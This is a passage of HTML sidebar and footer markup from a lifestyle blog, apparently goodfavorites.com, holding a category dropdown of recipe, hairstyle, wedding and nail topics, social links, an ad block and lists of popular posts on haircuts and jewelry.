	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-9246" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-6911" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Hairstyles%20Haircuts%20Lovely%20Trendy%20Short%20Hairstyles%20with%20Bangs-718931.png" href="https://goodfavorites.com/short-hairstyles-haircuts/" title="20 Of the Best Ideas for Short Hairstyles Haircuts"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/short-hairstyles-haircuts/" rel="bookmark" title="20 Of the Best Ideas for Short Hairstyles Haircuts">
											20 Of the Best Ideas for Short Hairstyles Haircuts										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Long%20Hairstyle%20for%20Man%20New%2020%20Cool%20Long%20Hairstyles%20for%20Men-230004.png" href="https://goodfavorites.com/cool-long-hairstyle-for-man/" title="Best 20 Cool Long Hairstyle for Man"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-long-hairstyle-for-man/" rel="bookmark" title="Best 20 Cool Long Hairstyle for Man">
											Best 20 Cool Long Hairstyle for Man										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Yorkie%20Haircuts%20for%20Females%20Beautiful%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-967147.png" href="https://goodfavorites.com/yorkie-haircuts-for-females/" title="25 Best Yorkie Haircuts for Females"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/yorkie-haircuts-for-females/" rel="bookmark" title="25 Best Yorkie Haircuts for Females">
											25 Best Yorkie Haircuts for Females										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Formal%20Hairstyles%20for%20Short%20Natural%20Hair%20New%2032%20formal%20Hairstyles%20for%20Naturally%20Black%20Hair%20Women-177057.png" href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" title="24 Best Ideas formal Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" rel="bookmark" title="24 Best Ideas formal Hairstyles for Short Natural Hair">
											24 Best Ideas formal Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-4106" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gray%20Pearl%20Earrings%20Best%20Of%20Gray%20Pearl%20Earrings%20Pewter%20Grey%20Round%20Swarovski%20Pearls%20On-281728.png" href="https://goodfavorites.com/gray-pearl-earrings/" title="24 Best Ideas Gray Pearl Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/gray-pearl-earrings/" rel="bookmark" title="24 Best Ideas Gray Pearl Earrings">
											24 Best Ideas Gray Pearl Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Walmart%20His%20and%20Hers%20Wedding%20Rings%20Luxury%2066%20Expert%20His%20and%20Hers%20Wedding%20Ring%20Sets%20Walmart%20Ke-430307.png" href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" rel="bookmark" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings">
											The 21 Best Ideas for Walmart His and Hers Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
											25 Of the Best Ideas for Skull Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Beautiful%20Crystal%20Body%20Jewelry%20Davids%20Bridal-801026.png" href="https://goodfavorites.com/crystal-body-jewelry/" title="23 Of the Best Ideas for Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/crystal-body-jewelry/" rel="bookmark" title="23 Of the Best Ideas for Crystal Body Jewelry">
											23 Of the Best Ideas for Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-7336" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
